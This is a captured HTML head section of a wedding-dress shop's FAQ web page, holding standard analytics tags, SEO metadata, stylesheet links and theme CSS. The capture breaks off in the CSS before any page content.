

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piondress.com/faq/
body_size: 50412
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9NWVR9');</script>
<!-- End Google Tag Manager -->
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5805118689582572');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5805118689582572&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	<meta name="facebook-domain-verification" content="hi7m13kyke45ijfod7w6ynyvzv7glg" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://piondress.com/wp-content/uploads/2017/10/favicon2.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frequently Asked Questions &#8226; Piondress</title>
	<link rel="canonical" href="https://piondress.com/faq/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frequently Asked Questions &#8226; Piondress" />
	<meta property="og:url" content="https://piondress.com/faq/" />
	<meta property="og:site_name" content="Piondress" />
	<meta property="article:modified_time" content="2025-10-15T16:01:48+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://piondress.com/faq/","url":"https://piondress.com/faq/","name":"Frequently Asked Questions &#8226; Piondress","isPartOf":{"@id":"https://piondress.com/#website"},"datePublished":"2022-06-08T12:31:56+00:00","dateModified":"2025-10-15T16:01:48+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://piondress.com/faq/"]}]},{"@type":"WebSite","@id":"https://piondress.com/#website","url":"https://piondress.com/","name":"Piondress","description":"Elegant Wedding Dresses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piondress.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.1');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Feed" href="https://piondress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Piondress &raquo; Comments Feed" href="https://piondress.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://piondress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiondress.com%2Ffaq%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://piondress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiondress.com%2Ffaq%2F&#038;format=xml" />
<link rel="preload" href="https://piondress.com/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.7" as="font" type="font/woff" crossorigin="anonymous"><!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/piondress.com\/wp-admin\/admin-ajax.php"},"site_id":"728a75e4af1f84997ef8927723b46514","url_components":{"year":"2022","monthnum":"06","day":"08","hour":"15","minute":"31","second":"56","post_id":"23714","postname":"faq","category":"skryto-s-sajta"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='728a75e4af1f84997ef8927723b46514' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Piondress' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://piondress.com/faq/' />
<meta name='shareaholic:keywords' content='type:page' />
<meta name='shareaholic:article_published_time' content='2022-06-08T15:31:56+03:00' />
<meta name='shareaholic:article_modified_time' content='2025-10-15T19:01:48+03:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='pionadmin' />
<meta name='shareaholic:site_id' content='728a75e4af1f84997ef8927723b46514' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://piondress.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.37.1' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://piondress.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://piondress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1697363447' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:32px;
--wvs-single-product-item-height:32px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://piondress.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://piondress.com/wp-content/themes/salient/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://piondress.com/wp-content/themes/salient/css/build/grid-system.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://piondress.com/wp-content/themes/salient/css/build/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-header-layout-centered-menu-css' href='https://piondress.com/wp-content/themes/salient/css/build/header/header-layout-centered-menu.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-toggle-panels-css' href='https://piondress.com/wp-content/themes/salient/css/build/elements/element-toggles.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-wpb-column-border-css' href='https://piondress.com/wp-content/themes/salient/css/build/elements/element-wpb-column-border.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/cf7.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-brands-css' href='https://piondress.com/wp-content/themes/salient/css/nectar-brands.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://piondress.com/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-minimal-css' href='https://piondress.com/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-minimal.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://piondress.com/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://piondress.com/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://piondress.com/wp-content/uploads/salient/menu-dynamic.css?ver=27414' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://piondress.com/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://piondress.com/wp-content/uploads/salient/salient-dynamic-styles.css?ver=20013' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 111px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 111px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 58px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 58px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 58px);height:calc(100vh - 58px);}}#nectar_fullscreen_rows{background-color:transparent;}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#ffffff;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}body .container-wrap .wpb_row[data-column-margin="none"]:not(.full-width-section):not(.full-width-content),html body .wpb_row[data-column-margin="none"]:not(.full-width-section):not(.full-width-content){margin-bottom:0;}body .container-wrap .vc_row-fluid[data-column-margin="none"] > .span_12,html body .vc_row-fluid[data-column-margin="none"] > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="none"] .full-page-inner > .container > .span_12,body .container-wrap .vc_row-fluid[data-column-margin="none"] .full-page-inner > .span_12{margin-left:0;margin-right:0;}body .container-wrap .vc_row-fluid[data-column-margin="none"] .wpb_column:not(.child_column),body .container-wrap .inner_row[data-column-margin="none"] .child_column,html body .vc_row-fluid[data-column-margin="none"] .wpb_column:not(.child_column),html body .inner_row[data-column-margin="none"] .child_column{padding-left:0;padding-right:0;}#ajax-content-wrap .vc_row.left_padding_15pct > .row_col_wrap_12,.nectar-global-section .vc_row.left_padding_15pct > .row_col_wrap_12{padding-left:15%;}#ajax-content-wrap .vc_row.right_padding_15pct > .row_col_wrap_12,.nectar-global-section .vc_row.right_padding_15pct > .row_col_wrap_12{padding-right:15%;}.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.06);}@media only screen and (max-width:690px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.col.padding-5-percent > .vc_column-inner,.col.padding-5-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.025);}}@media only screen and (min-width:1425px){.col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.05);}.column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(1245px * 0.025);}}.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.05);}@media only screen and (max-width:999px){.full-width-content .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.06);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-5-percent > .vc_column-inner{padding:calc(100vw * 0.025);}}#ajax-content-wrap .col[data-padding-pos="left-right"] > .vc_column-inner,#ajax-content-wrap .col[data-padding-pos="left-right"] > .n-sticky > .vc_column-inner{padding-top:0;padding-bottom:0}.wpb_column > .vc_column-inner > .border-wrap{position:static;pointer-events:none}.wpb_column > .vc_column-inner > .border-wrap >span{position:absolute;z-index:100;}.wpb_column[data-border-style="solid"] > .vc_column-inner > .border-wrap >span{border-style:solid}.wpb_column[data-border-style="dotted"] > .vc_column-inner > .border-wrap >span{border-style:dotted}.wpb_column[data-border-style="dashed"] > .vc_column-inner > .border-wrap >span{border-style:dashed}.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{width:100%;top:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after{width:100%;bottom:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after{height:100%;top:0;left:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after{height:100%;top:0;right:0;border-color:inherit;}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after{border-top:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-right:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-left,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-left:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-bottom:none!important}.wpb_column > .vc_column-inner > .border-wrap >.border-right,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-right:after,.wpb_column > .vc_column-inner > .border-wrap >.border-bottom,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-bottom:after,.wpb_column > .vc_column-inner > .border-wrap >.border-top,.wpb_column[data-border-style*="double"] > .vc_column-inner > .border-wrap >.border-top:after{border-left:none!important}@media only screen,print{.wpb_column.force-desktop-text-align-left,.wpb_column.force-desktop-text-align-left .col{text-align:left!important;}.wpb_column.force-desktop-text-align-right,.wpb_column.force-desktop-text-align-right .col{text-align:right!important;}.wpb_column.force-desktop-text-align-center,.wpb_column.force-desktop-text-align-center .col,.wpb_column.force-desktop-text-align-center .vc_custom_heading,.wpb_column.force-desktop-text-align-center .nectar-cta{text-align:center!important;}.wpb_column.force-desktop-text-align-center .img-with-aniamtion-wrap img{display:inline-block;}}.wpb_column[data-border-radius="10px"],.wpb_column[data-border-radius="10px"] > .vc_column-inner,.wpb_column[data-border-radius="10px"] > .vc_column-inner > .column-link,.wpb_column[data-border-radius="10px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="10px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="10px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="10px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="10px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="10px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:10px;}.wpb_column[data-border-radius="10px"]{--nectar-radius:10px;}div[data-style="minimal"] .toggle[data-inner-wrap="true"] > div .inner-toggle-wrap{padding:0 0 30px 0;}div[data-style="minimal"] .toggle > .toggle-title a{padding:30px 70px 30px 0px;transition:color 0.15s ease;}div[data-style="minimal"] .toggle{border-bottom:2px solid rgba(0,0,0,0.08);transition:border-color 0.15s ease;}body div[data-style="minimal"] .toggle{margin-bottom:0}div[data-style="minimal"] .toggle > .toggle-title i:before{content:" ";top:14px;left:6px;margin-top:-2px;width:14px;height:2px;position:absolute;background-color:#888;transition:background-color 0.15s ease;}div[data-style="minimal"] .toggle > .toggle-title i:after{content:" ";top:6px;left:14px;width:2px;margin-left:-2px;height:14px;position:absolute;background-color:#888;transition:transform 0.45s cubic-bezier(.3,.4,.2,1),background-color 0.15s ease;}.light div[data-style="minimal"] .toggle{border-color:rgba(255,255,255,0.2)}@media only screen and (max-width :690px){div[data-style="minimal"] .toggle > .toggle-title a{font-size:20px;line-height:24px;}}@media only screen and (max-width:999px){body .vc_row-fluid:not(.full-width-content) > .span_12 .vc_col-sm-2:not(:last-child):not([class*="vc_col-xs-"]){margin-bottom:25px;}}@media only screen and (min-width :691px) and (max-width :999px){body .vc_col-sm-2{width:31.2%;margin-left:3.1%;}body .full-width-content .vc_col-sm-2{width:33.3%;margin-left:0;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(3n+4):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width :690px){body .vc_row-fluid .vc_col-sm-2:not([class*="vc_col-xs"]),body .vc_row-fluid.full-width-content .vc_col-sm-2:not([class*="vc_col-xs"]){width:50%;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(2n+3):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width:999px){#ajax-content-wrap .vc_row.left_padding_tablet_0px > .row_col_wrap_12{padding-left:0px!important;}}@media only screen and (max-width:999px){#ajax-content-wrap .vc_row.right_padding_tablet_0px > .row_col_wrap_12{padding-right:0px!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.right_padding_phone_0px > .row_col_wrap_12{padding-right:0px!important;}}@media only screen and (max-width:690px){body #ajax-content-wrap .vc_row.left_padding_phone_0px > .row_col_wrap_12{padding-left:0px!important;}}.nectar-shape-divider-wrap{position:absolute;top:auto;bottom:0;left:0;right:0;width:100%;height:150px;z-index:3;transform:translateZ(0);}.post-area.span_9 .nectar-shape-divider-wrap{overflow:hidden;}.nectar-shape-divider-wrap[data-front="true"]{z-index:50;}.nectar-shape-divider-wrap[data-style="waves_opacity"] svg path:first-child{opacity:0.6;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(1),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(1){opacity:0.15;}.nectar-shape-divider-wrap[data-style="curve_opacity"] svg path:nth-child(2),.nectar-shape-divider-wrap[data-style="waves_opacity_alt"] svg path:nth-child(2){opacity:0.3;}.nectar-shape-divider{width:100%;left:0;bottom:-1px;height:100%;position:absolute;}.nectar-shape-divider-wrap.no-color .nectar-shape-divider{fill:#fff;}@media only screen and (max-width:999px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:75%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:55%;}}@media only screen and (max-width:690px){.nectar-shape-divider-wrap:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}.nectar-shape-divider-wrap[data-style="clouds"]:not([data-using-percent-val="true"]) .nectar-shape-divider{height:33%;}}#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1"] .nectar-shape-divider,#ajax-content-wrap .nectar-shape-divider-wrap[data-height="1px"] .nectar-shape-divider{height:1px;}.nectar-shape-divider-wrap[data-position="top"]{top:-1px;bottom:auto;}.nectar-shape-divider-wrap[data-position="top"]{transform:rotate(180deg)}#ajax-content-wrap .vc_row.left_padding_6pct > .row_col_wrap_12,.nectar-global-section .vc_row.left_padding_6pct > .row_col_wrap_12{padding-left:6%;}#ajax-content-wrap 